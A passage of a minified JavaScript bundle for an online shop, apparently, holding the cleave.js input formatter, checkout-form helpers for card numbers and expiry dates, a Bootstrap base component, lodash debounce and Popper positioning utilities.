4===e.length&&"y"!==r[0].toLowerCase()&&"y"!==r[1].toLowerCase()&&(u=2-(d="d"===r[0]?0:2),t=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),a=this.getFixedDate(t,n,0)),8===e.length&&(r.forEach(function(e,t){switch(e){case"d":s=t;break;case"m":c=t;break;default:l=t}}),p=2*l,d=s<=l?2*s:2*s+2,u=c<=l?2*c:2*c+2,t=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+4),10),f=4===e.slice(p,p+4).length,a=this.getFixedDate(t,n,i)),4!==e.length||"y"!==r[0]&&"y"!==r[1]||(p=2-(u="m"===r[0]?0:2),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+2),10),f=2===e.slice(p,p+2).length,a=[0,n,i]),6!==e.length||"Y"!==r[0]&&"Y"!==r[1]||(p=2-.5*(u="m"===r[0]?0:4),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+4),10),f=4===e.slice(p,p+4).length,a=[0,n,i]),a=o.getRangeFixedDate(a),o.date=a,0===a.length?e:r.reduce(function(e,t){switch(t){case"d":return e+(0===a[0]?"":o.addLeadingZero(a[0]));case"m":return e+(0===a[1]?"":o.addLeadingZero(a[1]));case"y":return e+(f?o.addLeadingZeroForYear(a[2],!1):"");case"Y":return e+(f?o.addLeadingZeroForYear(a[2],!0):"")}},"")},getRangeFixedDate:function(e){var t=this.datePattern,n=this.dateMin||[],i=this.dateMax||[];return!e.length||n.length<3&&i.length<3||t.find(function(e){return"y"===e.toLowerCase()})&&0===e[2]?e:i.length&&(i[2]<e[2]||i[2]===e[2]&&(i[1]<e[1]||i[1]===e[1]&&i[0]<e[0]))?i:n.length&&(n[2]>e[2]||n[2]===e[2]&&(n[1]>e[1]||n[1]===e[1]&&n[0]>e[0]))?n:e},getFixedDate:function(e,t,n){return e=Math.min(e,31),t=Math.min(t,12),n=parseInt(n||0,10),(t<7&&t%2==0||t>8&&t%2==1)&&(e=Math.min(e,2===t?this.isLeapYear(n)?29:28:30)),[e,t,n]},isLeapYear:function(e){return e%4==0&&e%100!=0||e%400==0},addLeadingZero:function(e){return(e<10?"0":"")+e},addLeadingZeroForYear:function(e,t){return t?(e<10?"000":e<100?"00":e<1e3?"0":"")+e:(e<10?"0":"")+e}};var a=r,s=function(e,t){this.time=[],this.blocks=[],this.timePattern=e,this.timeFormat=t,this.initBlocks()};s.prototype={initBlocks:function(){var e=this;e.timePattern.forEach(function(){e.blocks.push(2)})},getISOFormatTime:function(){var e=this.time;return e[2]?this.addLeadingZero(e[0])+":"+this.addLeadingZero(e[1])+":"+this.addLeadingZero(e[2]):""},getBlocks:function(){return this.blocks},getTimeFormatOptions:function(){return"12"===String(this.timeFormat)?{maxHourFirstDigit:1,maxHours:12,maxMinutesFirstDigit:5,maxMinutes:60}:{maxHourFirstDigit:2,maxHours:23,maxMinutesFirstDigit:5,maxMinutes:60}},getValidatedTime:function(e){var t=this,n="";e=e.replace(/[^\d]/g,"");var i=t.getTimeFormatOptions();return t.blocks.forEach(function(o,r){if(e.length>0){var a=e.slice(0,o),s=a.slice(0,1),c=e.slice(o);switch(t.timePattern[r]){case"h":parseInt(s,10)>i.maxHourFirstDigit?a="0"+s:parseInt(a,10)>i.maxHours&&(a=i.maxHours+"");break;case"m":case"s":parseInt(s,10)>i.maxMinutesFirstDigit?a="0"+s:parseInt(a,10)>i.maxMinutes&&(a=i.maxMinutes+"")}n+=a,e=c}}),this.getFixedTimeString(n)},getFixedTimeString:function(e){var t,n,i,o=this,r=o.timePattern,a=[],s=0,c=0,l=0,d=0,u=0,p=0;return 6===e.length&&(r.forEach(function(e,t){switch(e){case"s":s=2*t;break;case"m":c=2*t;break;case"h":l=2*t}}),p=l,u=c,d=s,t=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+2),10),a=this.getFixedTime(i,n,t)),4===e.length&&o.timePattern.indexOf("s")<0&&(r.forEach(function(e,t){switch(e){case"m":c=2*t;break;case"h":l=2*t}}),p=l,u=c,t=0,n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+2),10),a=this.getFixedTime(i,n,t)),o.time=a,0===a.length?e:r.reduce(function(e,t){switch(t){case"s":return e+o.addLeadingZero(a[2]);case"m":return e+o.addLeadingZero(a[1]);case"h":return e+o.addLeadingZero(a[0])}},"")},getFixedTime:function(e,t,n){return n=Math.min(parseInt(n||0,10),60),t=Math.min(t,60),[e=Math.min(e,60),t,n]},addLeadingZero:function(e){return(e<10?"0":"")+e}};var c=s,l=function(e,t){this.delimiter=t||""===t?t:" ",this.delimiterRE=t?new RegExp("\\"+t,"g"):"",this.formatter=e};l.prototype={setFormatter:function(e){this.formatter=e},format:function(e){this.formatter.clear();for(var t,n="",i=!1,o=0,r=(e=(e=(e=e.replace(/[^\d+]/g,"")).replace(/^\+/,"B").replace(/\+/g,"").replace("B","+")).replace(this.delimiterRE,"")).length;o<r;o++)t=this.formatter.inputDigit(e.charAt(o)),/[\s()-]/g.test(t)?(n=t,i=!0):i||(n=t);return(n=n.replace(/[()]/g,"")).replace(/[\s-]/g,this.delimiter)}};var d=l,u={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb15:[4,6,5],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],unionPay:[4,4,4,4],general:[4,4,4,4]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb15:/^(?:2131|1800)\d{0,11}/,jcb:/^(?:35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^(62|81)\d{0,14}/},getStrictBlocks:function(e){var t=e.reduce(function(e,t){return e+t},0);return e.concat(19-t)},getInfo:function(e,t){var n=u.blocks,i=u.re;for(var o in t=!!t,i)if(i[o].test(e)){var r=n[o];return{type:o,blocks:t?this.getStrictBlocks(r):r}}return{type:"unknown",blocks:t?this.getStrictBlocks(n.general):n.general}}},p=u,f={noop:function(){},strip:function(e,t){return e.replace(t,"")},getPostDelimiter:function(e,t,n){if(0===n.length)return e.slice(-t.length)===t?t:"";var i="";return n.forEach(function(t){e.slice(-t.length)===t&&(i=t)}),i},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},getNextCursorPosition:function(e,t,n,i,o){return t.length===e?n.length:e+this.getPositionOffset(e,t,n,i,o)},getPositionOffset:function(e,t,n,i,o){var r,a,s;return r=this.stripDelimiters(t.slice(0,e),i,o),a=this.stripDelimiters(n.slice(0,e),i,o),0!=(s=r.length-a.length)?s/Math.abs(s):0},stripDelimiters:function(e,t,n){var i=this;if(0===n.length){var o=t?i.getDelimiterREByDelimiter(t):"";return e.replace(o,"")}return n.forEach(function(t){t.split("").forEach(function(t){e=e.replace(i.getDelimiterREByDelimiter(t),"")})}),e},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,n,i,o,r,a,s,c){if(0===n)return e;if(e===t&&""!==e)return"";if(c&&"-"==e.slice(0,1)){var l="-"==i.slice(0,1)?i.slice(1):i;return"-"+this.getPrefixStrippedValue(e.slice(1),t,n,l,o,r,a,s,c)}if(i.slice(0,n)!==t&&!s)return a&&!i&&e?e:"";if(i.slice(-n)!==t&&s)return a&&!i&&e?e:"";var d=this.stripDelimiters(i,o,r);return e.slice(0,n)===t||s?e.slice(-n)!==t&&s?d.slice(0,-n-1):s?e.slice(0,-n):e.slice(n):d.slice(n)},getFirstDiffIndex:function(e,t){for(var n=0;e.charAt(n)===t.charAt(n);)if(""===e.charAt(n++))return-1;return n},getFormattedValue:function(e,t,n,i,o,r){var a="",s=o.length>0,c="";return 0===n?e:(t.forEach(function(t,l){if(e.length>0){var d=e.slice(0,t),u=e.slice(t);c=s?o[r?l-1:l]||c:i,r?(l>0&&(a+=c),a+=d):(a+=d,d.length===t&&l<n-1&&(a+=c)),e=u}}),a)},fixPrefixCursor:function(e,t,n,i){if(e){var o=e.value,r=n||i[0]||" ";if(e.setSelectionRange&&t&&!(t.length+r.length<=o.length)){var a=2*o.length;setTimeout(function(){e.setSelectionRange(a,a)},1)}}},checkFullSelection:function(e){try{return(window.getSelection()||document.getSelection()||{}).toString().length===e.length}catch(e){}return!1},setSelection:function(e,t,n){if(e===this.getActiveElement(n)&&!(e&&e.value.length<=t))if(e.createTextRange){var i=e.createTextRange();i.move("character",t),i.select()}else try{e.setSelectionRange(t,t)}catch(e){console.warn("The input element type does not support selection")}},getActiveElement:function(e){var t=e.activeElement;return t&&t.shadowRoot?this.getActiveElement(t.shadowRoot):t},isAndroid:function(){return navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}},h={assign:function(e,t){return t=t||{},(e=e||{}).creditCard=!!t.creditCard,e.creditCardStrictMode=!!t.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=t.onCreditCardTypeChanged||function(){},e.phone=!!t.phone,e.phoneRegionCode=t.phoneRegionCode||"AU",e.phoneFormatter={},e.time=!!t.time,e.timePattern=t.timePattern||["h","m","s"],e.timeFormat=t.timeFormat||"24",e.timeFormatter={},e.date=!!t.date,e.datePattern=t.datePattern||["d","m","Y"],e.dateMin=t.dateMin||"",e.dateMax=t.dateMax||"",e.dateFormatter={},e.numeral=!!t.numeral,e.numeralIntegerScale=t.numeralIntegerScale>0?t.numeralIntegerScale:0,e.numeralDecimalScale=t.numeralDecimalScale>=0?t.numeralDecimalScale:2,e.numeralDecimalMark=t.numeralDecimalMark||".",e.numeralThousandsGroupStyle=t.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!t.numeralPositiveOnly,e.stripLeadingZeroes=!1!==t.stripLeadingZeroes,e.signBeforePrefix=!!t.signBeforePrefix,e.tailPrefix=!!t.tailPrefix,e.swapHiddenInput=!!t.swapHiddenInput,e.numericOnly=e.creditCard||e.date||!!t.numericOnly,e.uppercase=!!t.uppercase,e.lowercase=!!t.lowercase,e.prefix=e.creditCard||e.date?"":t.prefix||"",e.noImmediatePrefix=!!t.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!t.rawValueTrimPrefix,e.copyDelimiter=!!t.copyDelimiter,e.initValue=void 0!==t.initValue&&null!==t.initValue?t.initValue.toString():"",e.delimiter=t.delimiter||""===t.delimiter?t.delimiter:t.date?"/":t.time?":":t.numeral?",":(t.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!t.delimiterLazyShow,e.delimiters=t.delimiters||[],e.blocks=t.blocks||[],e.blocksLength=e.blocks.length,e.root="object"==typeof n&&n?n:window,e.document=t.document||e.root.document,e.maxLength=0,e.backspace=!1,e.result="",e.onValueChanged=t.onValueChanged||function(){},e}},m=function(e,t){var n=!1;if("string"==typeof e?(this.element=document.querySelector(e),n=document.querySelectorAll(e).length>1):void 0!==e.length&&e.length>0?(this.element=e[0],n=e.length>1):this.element=e,!this.element)throw new Error("[cleave.js] Please check the element");if(n)try{console.warn("[cleave.js] Multiple input fields matched, cleave.js will only take the first one.")}catch(e){}t.initValue=this.element.value,this.properties=m.DefaultProperties.assign({},t),this.init()};m.prototype={init:function(){var e=this.properties;e.numeral||e.phone||e.creditCard||e.time||e.date||0!==e.blocksLength||e.prefix?(e.maxLength=m.Util.getMaxLength(e.blocks),this.isAndroid=m.Util.isAndroid(),this.lastInputValue="",this.isBackward="",this.onChangeListener=this.onChange.bind(this),this.onKeyDownListener=this.onKeyDown.bind(this),this.onFocusListener=this.onFocus.bind(this),this.onCutListener=this.onCut.bind(this),this.onCopyListener=this.onCopy.bind(this),this.initSwapHiddenInput(),this.element.addEventListener("input",this.onChangeListener),this.element.addEventListener("keydown",this.onKeyDownListener),this.element.addEventListener("focus",this.onFocusListener),this.element.addEventListener("cut",this.onCutListener),this.element.addEventListener("copy",this.onCopyListener),this.initPhoneFormatter(),this.initDateFormatter(),this.initTimeFormatter(),this.initNumeralFormatter(),(e.initValue||e.prefix&&!e.noImmediatePrefix)&&this.onInput(e.initValue)):this.onInput(e.initValue)},initSwapHiddenInput:function(){if(this.properties.swapHiddenInput){var e=this.element.cloneNode(!0);this.element.parentNode.insertBefore(e,this.element),this.elementSwapHidden=this.element,this.elementSwapHidden.type="hidden",this.element=e,this.element.id=""}},initNumeralFormatter:function(){var e=this.properties;e.numeral&&(e.numeralFormatter=new m.NumeralFormatter(e.numeralDecimalMark,e.numeralIntegerScale,e.numeralDecimalScale,e.numeralThousandsGroupStyle,e.numeralPositiveOnly,e.stripLeadingZeroes,e.prefix,e.signBeforePrefix,e.tailPrefix,e.delimiter))},initTimeFormatter:function(){var e=this.properties;e.time&&(e.timeFormatter=new m.TimeFormatter(e.timePattern,e.timeFormat),e.blocks=e.timeFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=m.Util.getMaxLength(e.blocks))},initDateFormatter:function(){var e=this.properties;e.date&&(e.dateFormatter=new m.DateFormatter(e.datePattern,e.dateMin,e.dateMax),e.blocks=e.dateFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=m.Util.getMaxLength(e.blocks))},initPhoneFormatter:function(){var e=this.properties;if(e.phone)try{e.phoneFormatter=new m.PhoneFormatter(new e.root.Cleave.AsYouTypeFormatter(e.phoneRegionCode),e.delimiter)}catch(e){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){var t=e.which||e.keyCode;this.lastInputValue=this.element.value,this.isBackward=8===t},onChange:function(e){var t=this.properties,n=m.Util;this.isBackward=this.isBackward||"deleteContentBackward"===e.inputType;var i=n.getPostDelimiter(this.lastInputValue,t.delimiter,t.delimiters);this.isBackward&&i?t.postDelimiterBackspace=i:t.postDelimiterBackspace=!1,this.onInput(this.element.value)},onFocus:function(){var e=this.properties;this.lastInputValue=this.element.value,e.prefix&&e.noImmediatePrefix&&!this.element.value&&this.onInput(e.prefix),m.Util.fixPrefixCursor(this.element,e.prefix,e.delimiter,e.delimiters)},onCut:function(e){m.Util.checkFullSelection(this.element.value)&&(this.copyClipboardData(e),this.onInput(""))},onCopy:function(e){m.Util.checkFullSelection(this.element.value)&&this.copyClipboardData(e)},copyClipboardData:function(e){var t,n=this.properties,i=m.Util,o=this.element.value;t=n.copyDelimiter?o:i.stripDelimiters(o,n.delimiter,n.delimiters);try{e.clipboardData?e.clipboardData.setData("Text",t):window.clipboardData.setData("Text",t),e.preventDefault()}catch(e){}},onInput:function(e){var t=this.properties,n=m.Util,i=n.getPostDelimiter(e,t.delimiter,t.delimiters);return t.numeral||!t.postDelimiterBackspace||i||(e=n.headStr(e,e.length-t.postDelimiterBackspace.length)),t.phone?(!t.prefix||t.noImmediatePrefix&&!e.length?t.result=t.phoneFormatter.format(e):t.result=t.prefix+t.phoneFormatter.format(e).slice(t.prefix.length),void this.updateValueState()):t.numeral?(t.prefix&&t.noImmediatePrefix&&0===e.length?t.result="":t.result=t.numeralFormatter.format(e),void this.updateValueState()):(t.date&&(e=t.dateFormatter.getValidatedDate(e)),t.time&&(e=t.timeFormatter.getValidatedTime(e)),e=n.stripDelimiters(e,t.delimiter,t.delimiters),e=n.getPrefixStrippedValue(e,t.prefix,t.prefixLength,t.result,t.delimiter,t.delimiters,t.noImmediatePrefix,t.tailPrefix,t.signBeforePrefix),e=t.numericOnly?n.strip(e,/[^\d]/g):e,e=t.uppercase?e.toUpperCase():e,e=t.lowercase?e.toLowerCase():e,t.prefix&&(t.tailPrefix?e+=t.prefix:e=t.prefix+e,0===t.blocksLength)?(t.result=e,void this.updateValueState()):(t.creditCard&&this.updateCreditCardPropsByValue(e),e=n.headStr(e,t.maxLength),t.result=n.getFormattedValue(e,t.blocks,t.blocksLength,t.delimiter,t.delimiters,t.delimiterLazyShow),void this.updateValueState()))},updateCreditCardPropsByValue:function(e){var t,n=this.properties,i=m.Util;i.headStr(n.result,4)!==i.headStr(e,4)&&(t=m.CreditCardDetector.getInfo(e,n.creditCardStrictMode),n.blocks=t.blocks,n.blocksLength=n.blocks.length,n.maxLength=i.getMaxLength(n.blocks),n.creditCardType!==t.type&&(n.creditCardType=t.type,n.onCreditCardTypeChanged.call(this,n.creditCardType)))},updateValueState:function(){var e=this,t=m.Util,n=e.properties;if(e.element){var i=e.element.selectionEnd,o=e.element.value,r=n.result;i=t.getNextCursorPosition(i,o,r,n.delimiter,n.delimiters),e.isAndroid?window.setTimeout(function(){e.element.value=r,t.setSelection(e.element,i,n.document,!1),e.callOnValueChanged()},1):(e.element.value=r,n.swapHiddenInput&&(e.elementSwapHidden.value=e.getRawValue()),t.setSelection(e.element,i,n.document,!1),e.callOnValueChanged())}},callOnValueChanged:function(){var e=this.properties;e.onValueChanged.call(this,{target:{name:this.element.name,value:e.result,rawValue:this.getRawValue()}})},setPhoneRegionCode:function(e){this.properties.phoneRegionCode=e,this.initPhoneFormatter(),this.onChange()},setRawValue:function(e){var t=this.properties;e=null!=e?e.toString():"",t.numeral&&(e=e.replace(".",t.numeralDecimalMark)),t.postDelimiterBackspace=!1,this.element.value=e,this.onInput(e)},getRawValue:function(){var e=this.properties,t=m.Util,n=this.element.value;return e.rawValueTrimPrefix&&(n=t.getPrefixStrippedValue(n,e.prefix,e.prefixLength,e.result,e.delimiter,e.delimiters,e.noImmediatePrefix,e.tailPrefix,e.signBeforePrefix)),e.numeral?e.numeralFormatter.getRawValue(n):t.stripDelimiters(n,e.delimiter,e.delimiters)},getISOFormatDate:function(){var e=this.properties;return e.date?e.dateFormatter.getISOFormatDate():""},getISOFormatTime:function(){var e=this.properties;return e.time?e.timeFormatter.getISOFormatTime():""},getFormattedValue:function(){return this.element.value},destroy:function(){this.element.removeEventListener("input",this.onChangeListener),this.element.removeEventListener("keydown",this.onKeyDownListener),this.element.removeEventListener("focus",this.onFocusListener),this.element.removeEventListener("cut",this.onCutListener),this.element.removeEventListener("copy",this.onCopyListener)},toString:function(){return"[Cleave Object]"}},m.NumeralFormatter=o,m.DateFormatter=a,m.TimeFormatter=c,m.PhoneFormatter=d,m.CreditCardDetector=p,m.Util=f,m.DefaultProperties=h,("object"==typeof n&&n?n:window).Cleave=m;var v=m;t.default=v}.call(this,n(7))},function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r}),n.d(t,"c",function(){return a});var i=n(19);function o(e){return e instanceof Object(i.a)(e).Element||e instanceof Element}function r(e){return e instanceof Object(i.a)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Object(i.a)(e).ShadowRoot||e instanceof ShadowRoot)}},function(e,t,n){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},function(e,t,n){"use strict";e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")})(e),$(".alert",e).remove(),"object"==typeof t&&t.fields&&Object.keys(t.fields).forEach(function(n){if(t.fields[n]){var i=$(e).find('[name="'+n+'"]').parent().children(".invalid-feedback");i.length>0&&(Array.isArray(t[n])?i.html(t.fields[n].join("<br/>")):i.html(t.fields[n]),i.siblings(".form-control").addClass("is-invalid"))}}),t&&t.error&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},function(e,t,n){"use strict";var i=n(12).default;e.exports={handleCreditCardNumber:function(e,t){new i(e,{creditCard:!0,onCreditCardTypeChanged:function(e){if(!$("#cardNumber").length||-1===$("#cardNumber").val().indexOf("****")){var n={visa:"Visa",mastercard:"Master Card",amex:"Amex",discover:"Discover",unknown:"Unknown"},i=n[Object.keys(n).indexOf(e)>-1?e:"unknown"];$(t).val(i),$(".card-number-wrapper").attr("data-type",e),"visa"===e||"mastercard"===e||"discover"===e?$("#securityCode").attr("maxlength",3):$("#securityCode").attr("maxlength",4)}}})},serializeData:function(e){var t=e.serializeArray();return t.forEach(function(e){e.name.indexOf("cardNumber")>-1&&(e.value=$("#cardNumber").data("cleave").getRawValue())}),$.param(t)},formatExpirationDate:function(e){new i(e,{date:!0,datePattern:["m","y"]})},emptyMiniCartCheck:function(e){parseInt(e)<=0?$(".minicart-quantity").addClass("d-none"):$(".minicart-quantity").removeClass("d-none")},searchMsgWhenIdle:function(e){""!=e?$(".js-search-field").attr("placeholder",e):$(".js-search-field").attr("placeholder","Search food, medication, brand, condition...")}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return r});var i=Math.max,o=Math.min,r=Math.round},function(e,t,n){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),n=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(n=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var i=$(e.containerSelector+" a#fa-link.share-icons");n=i[i.length-1]}e.event.shiftKey?$(":focus").is(t)&&(n.focus(),e.event.preventDefault()):$(":focus").is(n)&&(t.focus(),e.event.preventDefault())}}}},function(e,t,n){"use strict";function i(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";var i=new Map,o=function(e,t,n){i.has(e)||i.set(e,new Map);var o=i.get(e);o.has(t)||0===o.size?o.set(t,n):console.error("Bootstrap doesn't allow more than one instance per element. Bound instance: ".concat(Array.from(o.keys())[0],"."))},r=function(e,t){return i.has(e)&&i.get(e).get(t)||null},a=function(e,t){if(i.has(e)){var n=i.get(e);n.delete(t),0===n.size&&i.delete(e)}},s=n(0),c=n(50),l=n(1);function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?v(e):t}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var b=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(p,e);var t,n,i,c=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=g(e);if(t){var o=g(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return m(this,n)}}(p);function p(e,t){var n;return function(e,t){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),n=c.call(this),(e=Object(l.e)(e))?(n._element=e,n._config=n._getConfig(t),o(n._element,n.constructor.DATA_KEY,v(n)),n):m(n)}return t=p,i=[{key:"getInstance",value:function(e){return r(Object(l.e)(e),this.DATA_KEY)}},{key:"getOrCreateInstance",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getInstance(e)||new this(e,"object"===d(t)?t:null)}},{key:"eventName",value:function(e){return"".concat(e).concat(this.EVENT_KEY)}},{key:"VERSION",get:function(){return"5.3.3"}},{key:"DATA_KEY",get:function(){return"bs.".concat(this.NAME)}},{key:"EVENT_KEY",get:function(){return".".concat(this.DATA_KEY)}}],(n=[{key:"dispose",value:function(){a(this._element,this.constructor.DATA_KEY),s.a.off(this._element,this.constructor.EVENT_KEY);var e,t=u(Object.getOwnPropertyNames(this));try{for(t.s();!(e=t.n()).done;)this[e.value]=null}catch(e){t.e(e)}finally{t.f()}}},{key:"_queueCallback",value:function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];Object(l.c)(e,t,n)}},{key:"_getConfig",value:function(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}}])&&f(t.prototype,n),i&&f(t,i),p}(c.a);t.a=b},,,function(e,t,n){"use strict";function i(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";function i(e){return e.split("-")[0]}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(13);function o(e){return((Object(i.a)(e)?e.ownerDocument:e.document)||window.document).documentElement}},function(e,t,n){var i=n(34),o=n(52),r=n(54),a=Math.max,s=Math.min;e.exports=function(e,t,n){var c,l,d,u,p,f,h=0,m=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=c,i=l;return c=l=void 0,h=t,u=e.apply(i,n)}function y(e){var n=e-f;return void 0===f||n>=t||n<0||v&&e-h>=d}function $(){var e=o();if(y(e))return w(e);p=setTimeout($,function(e){var n=t-(e-f);return v?s(n,d-(e-h)):n}(e))}function w(e){return p=void 0,g&&c?b(e):(c=l=void 0,u)}function k(){var e=o(),n=y(e);if(c=arguments,l=this,f=e,n){if(void 0===p)return function(e){return h=e,p=setTimeout($,t),m?b(e):u}(f);if(v)return clearTimeout(p),p=setTimeout($,t),b(f)}return void 0===p&&(p=setTimeout($,t)),u}return t=r(t)||0,i(n)&&(m=!!n.leading,d=(v="maxWait"in n)?a(r(n.maxWait)||0,t):d,g="trailing"in n?!!n.trailing:g),k.cancel=function(){void 0!==p&&clearTimeout(p),h=0,c=f=l=p=void 0},k.flush=function(){return void 0===p?u:w(o())},k}},,,,,,,,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var i=n(53),o="object"==typeof self&&self&&self.Object===Object&&self,r=i||o||Function("return this")();e.exports=r},function(e,t,n){var i=n(35).Symbol;e.exports=i},function(e,t,n){"use strict";n.d(t,"a",function(){return C});var i=n(3),o=n(19),r=n(25),a=n(92),s=n(138),c=n(39),l=n(93),d=n(17),u=n(95),p=n(51),f=n(13),h=n(48),m=n(69),v=n(139),g=n(23);function b(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function y(e,t,n){return t===i.w?b(function(e,t){var n=Object(o.a)(e),i=Object(r.a)(e),c=n.visualViewport,l=i.clientWidth,d=i.clientHeight,u=0,p=0;if(c){l=c.width,d=c.height;var f=Object(s.a)();(f||!f&&"fixed"===t)&&(u=c.offsetLeft,p=c.offsetTop)}return{width:l,height:d,x:u+Object(a.a)(e),y:p}}(e,n)):Object(f.a)(t)?function(e,t){var n=Object(h.a)(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):b(function(e){var t,n=Object(r.a)(e),i=Object(l.a)(e),o=null==(t=e.ownerDocument)?void 